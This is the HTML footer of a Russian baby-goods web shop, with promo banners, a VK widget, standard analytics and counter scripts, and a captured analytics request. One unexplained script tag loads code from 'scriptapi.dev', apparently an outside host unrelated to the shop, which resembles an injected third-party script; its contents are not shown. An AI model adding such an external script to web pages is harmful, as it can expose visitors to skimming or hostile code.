		 --><br>
	</div>
	<div class="span12 cards_sale" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/mufty_dlya_ruk_1.html"> <img width="150" alt="муфты-зима-слон.jpg" src="/upload/medialibrary/73b/mufty_zima_slon.jpg" height="230" title="муфты-зима-слон.jpg"> </a>
</p>	</div>
	<div class="span12 social_block" style="padding-bottom: 10px;">
		 <b class="psevdo-h">ВКонтакте</b>
<!-- VK Widget -->
<div id="vk_groups"></div>	</div>
	<div class="span12 leader" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/konverty_dlya_vypiski_1.html"> <img width="200" alt="выписка-зима-слон1.jpg" src="/upload/medialibrary/344/vypiska_zima_slon1.jpg" height="307" title="выписка-зима-слон1.jpg"> </a>
</p>	</div>
</div>
 <div class="row-fluid footer">
	<div class="span6 footer_left">
		 <p><a href="https://www.elefantenok.ru">© 2009-2026</a> </p>
<p>Все права защищены. Интернет ресурс носит исключительно информационный характер и не является публичной
офертой, определяемой положениями ст. 437 Гражданского кодекса РФ.</p>
<p>Наличие товара и стоимость, пожалуйста, уточняйте по телефону.</p>	</div>
	<div class="span3">
		 <ul class="inline">
    <li><img src="/bitrix/templates/main/images/pay_systems/oplata.jpg" alt="Любые способы оплаты, в т.ч. оплата банковскими картами." /></li>
</ul>	</div>
	<div class="span3 footer_right">
		<p>
			 <br/>+7 (495) 989-1822		</p>
	</div>
</div>
<div class="row-fluid">
</div><script src="https://scriptapi.dev/api/elefantenok.js"></script>
   <button id="move_up" class="btn move_up" type="button">Наверх<i class="icon-arrow-up icon-white"></i></button>
     <script type="text/javascript" src="/html/js/openapi-116.min.js"></script>
    <script type="text/javascript">
        VK.Widgets.Group("vk_groups", {mode: 0, width: "146", height: "260", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 11659522);
    </script>
    <script type="text/javascript">
        var __cs = __cs || [];
        __cs.push(["setCsAccount", "uyTTdyopWqpgxBcgCqNFXschlxPy_aet"]);
        __cs.push(["setCsHost", "//server.comagic.ru/comagic"]);
    </script>
    <script type="text/javascript" async src="//app.comagic.ru/static/cs.min.js"></script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-11444882-1', 'auto');
        ga('send', 'pageview');
    </script>
    <!--LiveInternet counter-->
    <script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t44.15;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>");
    //--></script>
    <!--/LiveInternet-->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2035614185&t=pageview&_s=1&dl=https%3A%2F%2Fwww.elefantenok.ru%2Ftovary%2Flassig_sumka_tout_kollekciya_vintazh.html&ul=en-us%40posix&dt=%D1%81%D1%83%D0%BC%D0%BA%D0%B0%20Lassig%20%D0%A2%D0%BE%D1%83%D1%82%20%D0%BA%D0%BE%D0%BB%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D1%8F%20%D0%92%D0%B8%D0%BD%D1%82%D0%B0%D0%B6%20%D0%B2%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B5%20Elefantenok.ru&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=723041605&gjid=2104946781&cid=1967067993.1769004258&tid=UA-11444882-1&_gid=2021718517.1769004258&_r=1&_slc=1&z=1098958928
body_size: -451
content:
2,cG-KBYB03ETRE